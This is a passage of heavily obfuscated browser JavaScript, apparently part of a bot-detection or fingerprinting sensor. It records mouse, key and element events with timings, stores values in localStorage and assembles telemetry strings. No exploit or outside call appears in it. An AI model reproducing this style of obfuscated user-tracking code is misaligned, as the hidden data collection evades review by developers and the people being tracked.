xL()[RA(Pj)],bV('',[][[]]))?xL()[RA(HX)](EHw,Z1w,fp,HL(HL({}))):xL()[RA(xg)](rBw,UG,HL(l9),Ep))[sl()[EM(U7)](WL,HL(l9),nsw)](IXw,xL()[RA(xg)].call(null,rBw,UG,UC,HL([])))[sl()[EM(U7)].apply(null,[WL,HL(HL([])),nsw])](xNw);if(q7(typeof j2w[b7()[xn(cN)](HL([]),S8,UUw,j9,Mz)],xL()[RA(dC)](PN,Xx,w9,YT))&&xZ(j2w[b7()[xn(cN)].call(null,fD,Jv,UUw,j9,Mz)],HL(q6)))bvw=sl()[EM(Z0)](tO,kg,fL)[sl()[EM(U7)](WL,xg,nsw)](bvw,sl()[EM(EA)](HV,Et,cx));qJw=sl()[EM(Z0)](tO,HV,fL)[sl()[EM(U7)](WL,v7,nsw)](bV(qJw,bvw),xL()[RA(vX)].apply(null,[tN,KO,N8,pF]));G2w=bV(bV(bV(bV(bV(G2w,YFw),XEw),kPw),EJw),IXw);if(xZ(XEw,GC))UPw++;else jCw++;YFw++;gJw=l9;Odw=l9;}}var S8w;return S8w=Kk(df,[sl()[EM(WA)](mO,l9,p1w),kPw,gZ()[Mh(vX)].apply(null,[HL(l9),Lh,kC,fW,Xn,tR]),gJw,Cj(typeof gl()[Lj(VD)],'undefined')?gl()[Lj(ZG)].call(null,j9,Hn,tZ,Vk):gl()[Lj(Wt)](YT,zA,OT,t6w),Odw,sl()[EM(BT)](XHw,YT,sG),zWw]),jv.pop(),S8w;}catch(KJw){jv.splice(tt(sPw,GC),Infinity,Ug);}jv.pop();};var GEw=function(xFw,EWw,sWw){jv.push(bbw);try{var sJw=jv.length;var EYw=HL({});var vFw=l9;var N8w=HL(q6);if(xZ(EWw,zG[z0])&&g0(pYw,v9w)||Cj(EWw,GC)&&g0(Svw,ddw)){var sEw=xFw?xFw:RQ[sl()[EM(nE)](B7,SA,sD)][xL()[RA(wk)](zg,Th,U7,gm)];if(sEw&&Cj(sEw[sl()[EM(J7)](UL,HL([]),rg)],xZ(typeof b7()[xn(PF)],bV([],[][[]]))?b7()[xn(Wt)].call(null,UC,FL,Oww,fsw,bl):b7()[xn(nE)](HL({}),xl,Jrw,Z2,pK))){N8w=HL(HL([]));var BPw=GX(GC);var kCw=GX(GC);if(sEw&&sEw[gl()[Lj(sM)](HL([]),TP,P6w,XO)]&&sEw[sl()[EM(UT)](Vp,vX,gK)]){BPw=RQ[sl()[EM(cN)](vj,kC,gK)][xL()[RA(sL)].apply(null,[tbw,Hm,gm,IF])](sEw[xZ(typeof gl()[Lj(gG)],'undefined')?gl()[Lj(Wt)].apply(null,[kC,Wc,xK,dbw]):gl()[Lj(sM)](hx,VW,P6w,XO)]);kCw=RQ[sl()[EM(cN)].call(null,vj,HL({}),gK)][xL()[RA(sL)](tbw,Hm,KC,Vp)](sEw[sl()[EM(UT)](Vp,PP,gK)]);}else if(sEw&&sEw[sl()[EM(Wj)](JA,zA,R8)]&&sEw[xZ(typeof sl()[EM(xg)],bV('',[][[]]))?sl()[EM(GC)].apply(null,[X4w,Wc,zg]):sl()[EM(vn)](hO,Z0,k4w)]){BPw=RQ[sl()[EM(cN)].apply(null,[vj,S8,gK])][xL()[RA(sL)](tbw,Hm,YT,sg)](sEw[sl()[EM(Wj)].call(null,JA,xg,R8)]);kCw=RQ[sl()[EM(cN)].call(null,vj,dT,gK)][xL()[RA(sL)](tbw,Hm,fW,IF)](sEw[sl()[EM(vn)](hO,gY,k4w)]);}vFw=tt(gc(),sWw);var NEw=sl()[EM(Z0)].apply(null,[tO,HL(HL([])),XO])[Cj(typeof sl()[EM(N8)],'undefined')?sl()[EM(U7)](WL,PF,NQw):sl()[EM(GC)](lrw,z7,kR)](S2w,xL()[RA(xg)](cT,UG,nC,HL([])))[sl()[EM(U7)](WL,xg,NQw)](EWw,xL()[RA(xg)].apply(null,[cT,UG,Zj,bF]))[xZ(typeof sl()[EM(tY)],bV('',[][[]]))?sl()[EM(GC)](qww,HL(l9),KM):sl()[EM(U7)](WL,HL(HL(GC)),NQw)](vFw,Cj(typeof xL()[RA(vN)],'undefined')?xL()[RA(xg)].call(null,cT,UG,HL(HL({})),MZ):xL()[RA(HX)].call(null,H9,CR,kg,z0))[xZ(typeof sl()[EM(Z2)],bV([],[][[]]))?sl()[EM(GC)](VR,Xx,x3w):sl()[EM(U7)](WL,UP,NQw)](BPw,xL()[RA(xg)].apply(null,[cT,UG,sW,sg]))[xZ(typeof sl()[EM(sM)],'undefined')?sl()[EM(GC)].call(null,x7,HL(GC),VO):sl()[EM(U7)].call(null,WL,Hm,NQw)](kCw);if(Cj(typeof sEw[b7()[xn(cN)].apply(null,[WZ,w9,T6w,j9,Mz])],xL()[RA(dC)](BY,Xx,AG,vc))&&xZ(sEw[b7()[xn(cN)].call(null,HL(HL(GC)),xE,T6w,j9,Mz)],HL(q6)))NEw=sl()[EM(Z0)].apply(null,[tO,SA,XO])[sl()[EM(U7)].call(null,WL,lh,NQw)](NEw,sl()[EM(EA)].call(null,HV,vX,SO));ctw=bV(bV(bV(bV(bV(ctw,S2w),EWw),vFw),BPw),kCw);dFw=sl()[EM(Z0)](tO,w9,XO)[sl()[EM(U7)](WL,dg,NQw)](bV(dFw,NEw),xL()[RA(vX)].apply(null,[KP,KO,Wc,v7]));if(xZ(EWw,GC))pYw++;else Svw++;}}if(xZ(EWw,GC))pYw++;else Svw++;S2w++;var qCw;return qCw=Kk(df,[sl()[EM(WA)](mO,z7,Cww),vFw,Cj(typeof xL()[RA(YT)],'undefined')?xL()[RA(UT)].call(null,xt,kg,UC,kC):xL()[RA(HX)](TK,tO,j9,Hn),N8w]),jv.pop(),qCw;}catch(cPw){jv.splice(tt(sJw,GC),Infinity,bbw);}jv.pop();};var BNw=function(kEw,jvw,SJw){jv.push(vM);try{var d0w=jv.length;var TEw=HL(q6);var Qpw=l9;var n9w=HL([]);if(ZC(L2w,tCw)){if(HL(SPw[Xj()[JO(bF)](gY,Zj,fM,zA,AG,kO)])){n9w=HL(HL([]));SPw[Xj()[JO(bF)].call(null,gY,bh,fM,xg,Vp,kO)]=HL(HL([]));}var ptw;return ptw=Kk(df,[sl()[EM(WA)](mO,dT,f1w),Qpw,xL()[RA(mqw)](rv,VW,H9,FL),n9w]),jv.pop(),ptw;}var bcw=kEw?kEw:RQ[sl()[EM(nE)].apply(null,[B7,YT,s4w])][xL()[RA(wk)].call(null,th,Th,fp,sg)];var VNw=bcw[Cj(typeof sl()[EM(PF)],'undefined')?sl()[EM(Rj)].call(null,YT,HL(HL([])),TW):sl()[EM(GC)](W4w,vV,jD)];if(bg(VNw,null))VNw=bcw[sl()[EM(pR)].call(null,UP,Lp,hSw)];var wcw=zvw(VNw[gl()[Lj(sW)].call(null,v7,Qj,vc,HC)]);var dpw=Cj(mEw[gZ()[Mh(B7)](YT,DUw,l9,U8,HL({}),tY)](kEw&&kEw[gl()[Lj(sW)](wR,Tx,vc,HC)]),GX(GC));if(HL(wcw)&&HL(dpw)){var XXw;return XXw=Kk(df,[Cj(typeof sl()[EM(ZA)],bV([],[][[]]))?sl()[EM(WA)].apply(null,[mO,HL(HL(GC)),f1w]):sl()[EM(GC)](ZL,g7,dHw),Qpw,xL()[RA(mqw)](rv,VW,IL,LY),n9w]),jv.pop(),XXw;}var ECw=Htw(VNw);var dtw=sl()[EM(Z0)](tO,w9,MSw);var nJw=sl()[EM(Z0)].apply(null,[tO,vc,MSw]);var w9w=sl()[EM(Z0)](tO,z0,MSw);var LXw=sl()[EM(Z0)].apply(null,[tO,IL,MSw]);if(xZ(jvw,zG[PP])){dtw=bcw[Cj(typeof gl()[Lj(lh)],bV('',[][[]]))?gl()[Lj(gG)].apply(null,[sW,nh,HSw,Ht]):gl()[Lj(Wt)].apply(null,[wR,wR,cK,OHw])];nJw=bcw[xL()[RA(Wj)](RQw,Pj,Et,HL(HL([])))];w9w=bcw[sl()[EM(Ll)](N9,hx,kJ)];LXw=bcw[gl()[Lj(NL)].apply(null,[U7,cN,TV,kl])];}Qpw=tt(gc(),SJw);var vvw=sl()[EM(Z0)].call(null,tO,Wt,MSw)[Cj(typeof sl()[EM(lh)],bV([],[][[]]))?sl()[EM(U7)](WL,gm,qg):sl()[EM(GC)](mx,TP,crw)](L2w,xL()[RA(xg)](Cm,UG,gY,Vp))[sl()[EM(U7)].call(null,WL,KC,qg)](jvw,xL()[RA(xg)](Cm,UG,dg,FL))[sl()[EM(U7)](WL,Hm,qg)](dtw,xL()[RA(xg)](Cm,UG,HL([]),xE))[sl()[EM(U7)].apply(null,[WL,Pj,qg])](nJw,xZ(typeof xL()[RA(In)],'undefined')?xL()[RA(HX)](jQw,Pn,vX,UP):xL()[RA(xg)].call(null,Cm,UG,PP,HX))[sl()[EM(U7)](WL,Hm,qg)](w9w,xL()[RA(xg)].call(null,Cm,UG,cN,KC))[sl()[EM(U7)](WL,Z2,qg)](LXw,xZ(typeof xL()[RA(cD)],bV('',[][[]]))?xL()[RA(HX)](PR,Gg,Jv,v7):xL()[RA(xg)].apply(null,[Cm,UG,N8,TE]))[sl()[EM(U7)](WL,HL([]),qg)](Qpw,xL()[RA(xg)].apply(null,[Cm,UG,Ep,kC]))[sl()[EM(U7)](WL,TP,qg)](ECw);nXw=sl()[EM(Z0)](tO,xg,MSw)[sl()[EM(U7)](WL,Zj,qg)](bV(nXw,vvw),xL()[RA(vX)](dv,KO,B7,HL(HL([]))));L2w++;var T8w;return T8w=Kk(df,[sl()[EM(WA)].apply(null,[mO,HV,f1w]),Qpw,Cj(typeof xL()[RA(TE)],'undefined')?xL()[RA(mqw)].call(null,rv,VW,HL(GC),TP):xL()[RA(HX)](C4w,Kfw,HL(GC),TE),n9w]),jv.pop(),T8w;}catch(mCw){jv.splice(tt(d0w,GC),Infinity,vM);}jv.pop();};var kpw=function(c8w,p2w){jv.push(XG);try{var Kvw=jv.length;var QCw=HL(HL(As));var Gpw=l9;var BJw=HL(HL(As));if(ZC(RQ[Cj(typeof b7()[xn(PF)],'undefined')?b7()[xn(l9)](HL(l9),kg,Jrw,dN,qn):b7()[xn(Wt)](HV,AG,zm,vX,p7)][sl()[EM(HV)](pn,nE,JN)](J9w)[sl()[EM(l9)](WA,HL(HL([])),cHw)],Tdw)){var dCw;return dCw=Kk(df,[Cj(typeof sl()[EM(j9)],bV([],[][[]]))?sl()[EM(WA)](mO,cD,wUw):sl()[EM(GC)].apply(null,[vN,z0,sA]),Gpw,xL()[RA(mqw)](EP,VW,HL(GC),kg),BJw]),jv.pop(),dCw;}var Evw=c8w?c8w:RQ[sl()[EM(nE)].call(null,B7,v7,lZ)][xL()[RA(wk)].call(null,M4w,Th,sg,Z2)];var ZJw=Evw[sl()[EM(Rj)].call(null,YT,LY,xA)];if(bg(ZJw,null))ZJw=Evw[sl()[EM(pR)](UP,k7,E3w)];if(ZJw[xL()[RA(vn)](dh,lV,Ep,gm)]&&Cj(ZJw[xL()[RA(vn)](dh,lV,HL(HL({})),Xx)][gl()[Lj(Th)](TP,SA,W5w,GO)](),xL()[RA(Rj)](Rh,jM,zA,TP))){var L9w;return L9w=Kk(df,[sl()[EM(WA)](mO,zt,wUw),Gpw,Cj(typeof xL()[RA(vX)],bV('',[][[]]))?xL()[RA(mqw)](EP,VW,Ct,WZ):xL()[RA(HX)](UT,Aj,HL(HL(l9)),VW),BJw]),jv.pop(),L9w;}var mvw=Vdw(ZJw);var t8w=mvw[xL()[RA(pR)].call(null,Yn,sR,HL(l9),VD)];var APw=mvw[gl()[Lj(EA)].apply(null,[HL(HL(l9)),H9,c1w,k1w])];var C9w=Htw(ZJw);var RPw=l9;var QFw=l9;var Wpw=zG[LY];var Ftw=l9;if(Cj(APw,LY)&&Cj(APw,nE)){RPw=xZ(ZJw[Cj(typeof gZ()[Mh(vN)],'undefined')?gZ()[Mh(l9)].apply(null,[Jv,vHw,l9,Z2,KC,kO]):gZ()[Mh(Z0)].call(null,PF,N8,nC,A3w,N9,WL)],undefined)?l9:ZJw[gZ()[Mh(l9)](HL(l9),vHw,Xx,Z2,FL,kO)][sl()[EM(l9)].apply(null,[WA,HL(l9),cHw])];QFw=GPw(ZJw[gZ()[Mh(l9)](Wt,vHw,KJ,Z2,E7,kO)]);Wpw=Bbw(ZJw[gZ()[Mh(l9)].apply(null,[HL(GC),vHw,sg,Z2,LY,kO])]);Ftw=JG(ZJw[xZ(typeof gZ()[Mh(dC)],bV(sl()[EM(Z0)].apply(null,[tO,gm,jD]),[][[]]))?gZ()[Mh(Z0)](HL(HL(l9)),HG,LY,BQw,HL(HL(GC)),S4w):gZ()[Mh(l9)].call(null,VW,vHw,U8,Z2,HL([]),kO)]);}if(APw){if(HL(Edw[APw])){Edw[APw]=t8w;}else if(Cj(Edw[APw],t8w)){APw=xBw[xZ(typeof gZ()[Mh(UP)],bV([],[][[]]))?gZ()[Mh(Z0)].apply(null,[WZ,SUw,vc,mO,SA,pSw]):gZ()[Mh(PF)](KJ,I3w,Z2,Z2,j9,t1w)];}}Gpw=tt(gc(),p2w);if(ZJw[gZ()[Mh(l9)](vN,vHw,Xn,Z2,Tx,kO)]&&ZJw[xZ(typeof gZ()[Mh(vN)],bV(sl()[EM(Z0)].call(null,tO,Ct,jD),[][[]]))?gZ()[Mh(Z0)].call(null,dT,zrw,vc,cL,cD,jQw):gZ()[Mh(l9)].apply(null,[HL(HL(GC)),vHw,cD,Z2,j9,kO])][sl()[EM(l9)].apply(null,[WA,fp,cHw])]){J9w[t8w]=Kk(df,[sl()[EM(fx)](Th,E7,jsw),C9w,gl()[Lj(dR)].call(null,vN,sW,wD,RI),t8w,xL()[RA(ZG)](VP,pT,HL(HL(l9)),HL(GC)),RPw,gl()[Lj(BT)](HL({}),z7,Ul,d6w),QFw,xL()[RA(gG)].apply(null,[Hp,Fg,IL,Xx]),Wpw,b7()[xn(HX)].call(null,vV,IF,K6w,Z0,Z7),Ftw,Cj(typeof sl()[EM(vN)],bV('',[][[]]))?sl()[EM(WA)](mO,Wc,wUw):sl()[EM(GC)](E4w,Wt,JR),Gpw,xL()[RA(NL)](n2,tO,HL(GC),sW),APw]);}else{delete J9w[t8w];}var qvw;return qvw=Kk(df,[sl()[EM(WA)].apply(null,[mO,hO,wUw]),Gpw,xL()[RA(mqw)](EP,VW,l9,E7),BJw]),jv.pop(),qvw;}catch(qpw){jv.splice(tt(Kvw,GC),Infinity,XG);}jv.pop();};var qYw=function(){return [FXw,F0w,G2w,ctw];};var hYw=function(){return [RWw,qXw,YFw,S2w];};var D2w=function(){jv.push(Kx);var EPw=RQ[b7()[xn(l9)](HL(HL(l9)),gm,gR,dN,qn)][Xj()[JO(Jv)](dN,zt,Dj,PF,tY,W7)](J9w)[gl()[Lj(J7)](fp,Ep,Fh,Qww)](function(ZO,ER){return sT.apply(this,[gs,arguments]);},Cj(typeof sl()[EM(IL)],bV('',[][[]]))?sl()[EM(Z0)](tO,HD,qUw):sl()[EM(GC)](Pk,Zj,LD));var Epw;return jv.pop(),Epw=[jdw,Gtw,qJw,dFw,nXw,EPw],Epw;};var w8w=function(Jpw){jv.push(qk);var RYw=RQ[Cj(typeof gl()[Lj(VD)],bV([],[][[]]))?gl()[Lj(j9)](KC,m8,Yj,m6w):gl()[Lj(Wt)](HL(l9),wR,ZHw,ZV)][Cj(typeof Xj()[JO(H9)],bV(sl()[EM(Z0)](tO,TP,mM),[][[]]))?Xj()[JO(v7)](dC,lh,Psw,SA,pF,gR):Xj()[JO(Z2)].call(null,qn,cD,tUw,Hn,Et,h6w)];if(bg(RQ[gl()[Lj(j9)](HL(HL({})),Lp,Yj,m6w)][Xj()[JO(v7)].call(null,dC,TP,Psw,N9,nE,gR)],null)){var pWw;return jv.pop(),pWw=l9,pWw;}var Hpw=RYw[gl()[Lj(Ll)](HL(HL({})),U8,Ph,Xl)](gl()[Lj(sW)].call(null,B7,dT,vc,ZI));var Ucw=bg(Hpw,null)?GX(zG[z0]):K8w(Hpw);if(xZ(Ucw,GC)&&A8(O9w,Jv)&&xZ(Jpw,GX(LY))){var l8w;return jv.pop(),l8w=zG[z0],l8w;}else{var z8w;return jv.pop(),z8w=zG[LY],z8w;}jv.pop();};var gtw=function(Q2w){var xdw=HL({});var pPw=K9w;var bNw=XBw;var R8w=l9;jv.push(BT);var rYw=GC;var QPw=sT(tQ,[]);var tBw=HL(HL(As));var Ztw=bEw(mNw);if(Q2w||Ztw){var Bcw;return Bcw=Kk(df,[xZ(typeof sl()[EM(Tj)],bV('',[][[]]))?sl()[EM(GC)].call(null,CO,Z0,mG):sl()[EM(HV)].apply(null,[pn,PF,nUw]),Itw(),Cj(typeof xL()[RA(Zj)],bV([],[][[]]))?xL()[RA(v7)](PK,EA,HL({}),vN):xL()[RA(HX)].call(null,Wj,jL,Hm,HD),Ztw||QPw,Oh()[R7(v7)](fW,fL,sW,VW,DZ),xdw,b7()[xn(zt)].call(null,HL([]),xg,Yj,gY,Ph),tBw]),jv.pop(),Bcw;}if(sT(vr,[])){var vXw=RQ[sl()[EM(nE)](B7,YT,Ck)][xL()[RA(dT)](cG,Yl,HL(GC),GC)][Xj()[JO(z0)](U8,z7,O3w,UC,j9,z7)](bV(Upw,NJw));var vPw=RQ[Cj(typeof sl()[EM(KC)],'undefined')?sl()[EM(nE)].call(null,B7,Wc,Ck):sl()[EM(GC)](Gn,v7,qrw)][xL()[RA(dT)].call(null,cG,Yl,LY,fW)][Cj(typeof Xj()[JO(pF)],bV(sl()[EM(Z0)](tO,KJ,D7),[][[]]))?Xj()[JO(z0)].call(null,U8,IL,O3w,m8,Vp,z7):Xj()[JO(Z2)].apply(null,[qfw,Wt,YZ,WZ,tY,RUw])](bV(Upw,LBw));var LNw=RQ[sl()[EM(nE)](B7,Hm,Ck)][xL()[RA(dT)](cG,Yl,vN,SA)][Xj()[JO(z0)].call(null,U8,kg,O3w,Vp,gm,z7)](bV(Upw,ACw));if(HL(vXw)&&HL(vPw)&&HL(LNw)){tBw=HL(HL(q6));var NPw;return NPw=Kk(df,[sl()[EM(HV)].call(null,pn,HL(HL(l9)),nUw),[pPw,bNw],xL()[RA(v7)].apply(null,[PK,EA,HL(HL([])),AG]),QPw,xZ(typeof Oh()[R7(j9)],bV(sl()[EM(Z0)](tO,z0,D7),[][[]]))?Oh()[R7(H9)].apply(null,[ksw,pF,vX,hO,JSw]):Oh()[R7(v7)](fW,fL,Et,dC,DZ),xdw,b7()[xn(zt)].call(null,HL(GC),Vp,Yj,gY,Ph),tBw]),jv.pop(),NPw;}else{if(vXw&&Cj(vXw[gZ()[Mh(B7)](kC,DZ,kg,U8,HL(GC),tY)](xL()[RA(xk)].call(null,bG,fO,fD,N8)),GX(zG[z0]))&&HL(RQ[b7()[xn(Jv)](N8,YT,DZ,Z2,OL)](RQ[sl()[EM(fW)](cj,tD,PT)](vXw[b7()[xn(LY)].call(null,GC,bF,rZ,Z2,j9)](xL()[RA(xk)](bG,fO,HL([]),S8))[l9],PF)))&&HL(RQ[b7()[xn(Jv)].call(null,xE,sW,DZ,Z2,OL)](RQ[Cj(typeof sl()[EM(Z2)],'undefined')?sl()[EM(fW)](cj,U7,PT):sl()[EM(GC)].apply(null,[W7,pF,cG])](vXw[b7()[xn(LY)].apply(null,[Wt,AG,rZ,Z2,j9])](xZ(typeof xL()[RA(vX)],'undefined')?xL()[RA(HX)].apply(null,[bx,qj,g7,HL(HL(GC))]):xL()[RA(xk)](bG,fO,Ep,k7))[zG[z0]],zG[bF])))){R8w=RQ[sl()[EM(fW)](cj,xl,PT)](vXw[b7()[xn(LY)](LY,PF,rZ,Z2,j9)](xZ(typeof xL()[RA(N9)],bV('',[][[]]))?xL()[RA(HX)](En,Osw,HL({}),PP):xL()[RA(xk)](bG,fO,B7,WL))[l9],PF);rYw=RQ[sl()[EM(fW)].apply(null,[cj,Zj,PT])](vXw[b7()[xn(LY)](In,xE,rZ,Z2,j9)](xL()[RA(xk)].call(null,bG,fO,HL([]),dC))[GC],PF);}else{xdw=HL(As);}if(vPw&&Cj(vPw[gZ()[Mh(B7)](MZ,DZ,Z2,U8,UC,tY)](xL()[RA(xk)].apply(null,[bG,fO,HL(HL([])),sL])),GX(GC))&&HL(RQ[b7()[xn(Jv)](tY,vZ,DZ,Z2,OL)](RQ[sl()[EM(fW)].call(null,cj,HL(HL([])),PT)](vPw[b7()[xn(LY)].call(null,Xx,gY,rZ,Z2,j9)](xZ(typeof xL()[RA(w9)],'undefined')?xL()[RA(HX)](jQw,Iqw,WL,Zj):xL()[RA(xk)].apply(null,[bG,fO,g7,wR]))[l9],PF)))&&HL(RQ[b7()[xn(Jv)](Tx,IF,DZ,Z2,OL)](RQ[sl()[EM(fW)](cj,dT,PT)](vPw[Cj(typeof b7()[xn(dN)],'undefined')?b7()[xn(LY)](hx,VD,rZ,Z2,j9):b7()[xn(Wt)].apply(null,[vc,IF,SR,XG,MQw])](xL()[RA(xk)].apply(null,[bG,fO,Z0,LY]))[GC],PF)))){pPw=RQ[Cj(typeof sl()[EM(U7)],'undefined')?sl()[EM(fW)](cj,WL,PT):sl()[EM(GC)](Kww,fW,xz)](vPw[b7()[xn(LY)](Tx,LY,rZ,Z2,j9)](xL()[RA(xk)](bG,fO,HX,UP))[l9],PF);}else{xdw=HL(HL([]));}if(LNw&&xZ(typeof LNw,gl()[Lj(zt)].apply(null,[HL([]),sL,mO,hbw]))){QPw=LNw;}else{xdw=HL(HL(q6));QPw=LNw||QPw;}}}else{R8w=zpw;rYw=TCw;pPw=T0w;bNw=UEw;QPw=j9w;}if(HL(xdw)){if(A8(gc(),pJ(R8w,zG[S8]))){tBw=HL(As);var ztw;return ztw=Kk(df,[sl()[EM(HV)].call(null,pn,KJ,nUw),[K9w,XBw],xL()[RA(v7)](PK,EA,z7,Pj),sT(tQ,[]),Cj(typeof Oh()[R7(Wt)],'undefined')?Oh()[R7(v7)](fW,fL,Vp,PP,DZ):Oh()[R7(H9)].call(null,Wn,WL,kg,gY,gbw),xdw,b7()[xn(zt)](In,VW,Yj,gY,Ph),tBw]),jv.pop(),ztw;}else{if(A8(gc(),tt(pJ(R8w,lG),bqw(pJ(pJ(PF,rYw),lG),ZA)))){tBw=HL(As);}var LYw;return LYw=Kk(df,[sl()[EM(HV)](pn,S8,nUw),[pPw,bNw],xL()[RA(v7)](PK,EA,Xx,nE),QPw,Oh()[R7(v7)](fW,fL,zt,HL(GC),DZ),xdw,b7()[xn(zt)](sL,cN,Yj,gY,Ph),tBw]),jv.pop(),LYw;}}var SWw;return SWw=Kk(df,[sl()[EM(HV)](pn,zt,nUw),[pPw,bNw],xL()[RA(v7)].call(null,PK,EA,hO,hO),QPw,Oh()[R7(v7)](fW,fL,LY,HL(HL([])),DZ),xdw,b7()[xn(zt)](FL,Pj,Yj,gY,Ph),tBw]),jv.pop(),SWw;};var AJw=function(){jv.push(TG);var cEw=A8(arguments[sl()[EM(l9)](WA,k7,YM)],l9)&&Cj(arguments[l9],undefined)?arguments[zG[LY]]:HL({});KPw=sl()[EM(Z0)].apply(null,[tO,fD,HA]);lEw=GX(zG[z0]);var jPw=sT(vr,[]);if(HL(cEw)){if(jPw){RQ[sl()[EM(nE)].call(null,B7,TP,wl)][xL()[RA(dT)].apply(null,[OHw,Yl,HL(GC),UP])][sl()[EM(DR)](MZ,HL({}),VJ)](fJw);RQ[sl()[EM(nE)].call(null,B7,H9,wl)][xL()[RA(dT)].call(null,OHw,Yl,sL,Jv)][xZ(typeof sl()[EM(S8)],'undefined')?sl()[EM(GC)](Iww,WL,Ek):sl()[EM(DR)](MZ,Jv,VJ)](OJw);}var HPw;return jv.pop(),HPw=HL(q6),HPw;}var ttw=m2w();if(ttw){if(LJw(ttw,gl()[Lj(Mn)](vZ,fp,fR,kG))){KPw=ttw;lEw=GX(GC);if(jPw){var IJw=RQ[Cj(typeof sl()[EM(KJ)],bV([],[][[]]))?sl()[EM(nE)].call(null,B7,KC,wl):sl()[EM(GC)](U8,MZ,Vg)][xL()[RA(dT)](OHw,Yl,N9,HL(l9))][Xj()[JO(z0)].call(null,U8,hx,Rm,AG,YT,z7)](fJw);var g9w=RQ[sl()[EM(nE)](B7,HL(HL([])),wl)][xL()[RA(dT)](OHw,Yl,sW,wR)][xZ(typeof Xj()[JO(Jv)],bV([],[][[]]))?Xj()[JO(Z2)].apply(null,[Rj,vN,hM,HL(HL(GC)),sg,tm]):Xj()[JO(z0)].apply(null,[U8,Lp,Rm,HL(HL([])),IL,z7])](OJw);if(Cj(KPw,IJw)||HL(LJw(IJw,g9w))){RQ[sl()[EM(nE)](B7,HL(HL({})),wl)][xL()[RA(dT)].apply(null,[OHw,Yl,PP,Ep])][sl()[EM(tR)](EA,HL(HL(GC)),XN)](fJw,KPw);RQ[sl()[EM(nE)](B7,N8,wl)][xL()[RA(dT)].apply(null,[OHw,Yl,vX,sW])][sl()[EM(tR)](EA,FL,XN)](OJw,lEw);}}}else if(jPw){var tFw=RQ[sl()[EM(nE)].call(null,B7,WL,wl)][xZ(typeof xL()[RA(lh)],bV([],[][[]]))?xL()[RA(HX)](S5w,Zrw,AG,Hn):xL()[RA(dT)](OHw,Yl,nh,HL([]))][xZ(typeof Xj()[JO(vN)],bV([],[][[]]))?Xj()[JO(Z2)].call(null,kk,vZ,XR,vc,xl,Yj):Xj()[JO(z0)].apply(null,[U8,HL(HL({})),Rm,Zj,wR,z7])](OJw);if(tFw&&xZ(tFw,Cj(typeof gl()[Lj(Hm)],bV('',[][[]]))?gl()[Lj(Mn)](HL([]),dC,fR,kG):gl()[Lj(Wt)].call(null,TP,HL(GC),Lww,BHw))){RQ[sl()[EM(nE)](B7,U7,wl)][xL()[RA(dT)](OHw,Yl,HL(GC),cD)][sl()[EM(DR)].call(null,MZ,kg,VJ)](fJw);RQ[sl()[EM(nE)].apply(null,[B7,dC,wl])][xL()[RA(dT)](OHw,Yl,dC,Et)][sl()[EM(DR)].call(null,MZ,HL(HL([])),VJ)](OJw);KPw=sl()[EM(Z0)].apply(null,[tO,v7,HA]);lEw=GX(GC);}}}if(jPw){KPw=RQ[sl()[EM(nE)](B7,cN,wl)][xZ(typeof xL()[RA(Et)],bV('',[][[]]))?xL()[RA(HX)].call(null,Vg,BT,pF,VD):xL()[RA(dT)](OHw,Yl,vc,Et)][xZ(typeof Xj()[JO(dN)],bV(Cj(typeof sl()[EM(LY)],bV([],[][[]]))?sl()[EM(Z0)](tO,fW,HA):sl()[EM(GC)](NA,HL(GC),xA),[][[]]))?Xj()[JO(Z2)](r3w,WL,qO,Lp,IL,w9):Xj()[JO(z0)].apply(null,[U8,E7,Rm,gm,N8,z7])](fJw);lEw=RQ[xZ(typeof sl()[EM(Vp)],'undefined')?sl()[EM(GC)](gY,xl,QQw):sl()[EM(nE)](B7,hO,wl)][xL()[RA(dT)](OHw,Yl,vV,sW)][Xj()[JO(z0)].call(null,U8,hx,Rm,HL({}),S8,z7)](OJw);if(HL(LJw(KPw,lEw))){RQ[sl()[EM(nE)](B7,HL(l9),wl)][xL()[RA(dT)].call(null,OHw,Yl,HL(l9),Xx)][sl()[EM(DR)].apply(null,[MZ,xl,VJ])](fJw);RQ[Cj(typeof sl()[EM(mqw)],'undefined')?sl()[EM(nE)].apply(null,[B7,Z0,wl]):sl()[EM(GC)](HSw,xl,cN)][xL()[RA(dT)](OHw,Yl,v7,kg)][sl()[EM(DR)](MZ,sL,VJ)](OJw);KPw=xZ(typeof sl()[EM(WL)],bV([],[][[]]))?sl()[EM(GC)].apply(null,[Yg,sg,XA]):sl()[EM(Z0)].call(null,tO,E7,HA);lEw=GX(GC);}}var bPw;return jv.pop(),bPw=LJw(KPw,lEw),bPw;};var PFw=function(D0w){jv.push(l1w);if(D0w[sl()[EM(vN)].apply(null,[Wc,cD,MD])](DEw)){var f0w=D0w[DEw];if(HL(f0w)){jv.pop();return;}var N0w=f0w[b7()[xn(LY)](IL,fp,xM,Z2,j9)](xL()[RA(xk)](Kww,fO,Wc,tY));if(ZC(N0w[sl()[EM(l9)](WA,FL,kQw)],LY)){KPw=N0w[l9];lEw=N0w[GC];if(sT(vr,[])){try{var jXw=jv.length;var GJw=HL(HL(As));RQ[sl()[EM(nE)].apply(null,[B7,dC,hD])][xL()[RA(dT)](wx,Yl,MZ,HL(HL(l9)))][sl()[EM(tR)](EA,Hn,FW)](fJw,KPw);RQ[sl()[EM(nE)](B7,HL(HL(GC)),hD)][xL()[RA(dT)](wx,Yl,gY,bh)][sl()[EM(tR)](EA,Z2,FW)](OJw,lEw);}catch(IBw){jv.splice(tt(jXw,GC),Infinity,l1w);}}}}jv.pop();};var lBw=function(L8w,NCw){jv.push(FY);var RFw=zdw;var VPw=Jvw(NCw);var hBw=sl()[EM(Z0)].apply(null,[tO,Z2,r3w])[xZ(typeof sl()[EM(PP)],'undefined')?sl()[EM(GC)](nZ,YT,zA):sl()[EM(U7)](WL,cN,WZ)](RQ[gl()[Lj(j9)](HL(HL({})),l9,Yj,wD)][sl()[EM(hx)](Ug,E7,N3w)][Cj(typeof gl()[Lj(vc)],bV('',[][[]]))?gl()[Lj(Xn)](VD,Qj,YT,W1w):gl()[Lj(Wt)](HL(l9),zt,HV,ST)],xZ(typeof gl()[Lj(sg)],bV('',[][[]]))?gl()[Lj(Wt)](HL([]),AG,Qk,Vg):gl()[Lj(DR)](fW,IL,Wfw,xO))[Cj(typeof sl()[EM(xE)],bV('',[][[]]))?sl()[EM(U7)].apply(null,[WL,g7,WZ]):sl()[EM(GC)].call(null,xk,cN,lM)](RQ[gl()[Lj(j9)].call(null,Tx,HL(HL({})),Yj,wD)][sl()[EM(hx)].call(null,Ug,HL(l9),N3w)][Cj(typeof 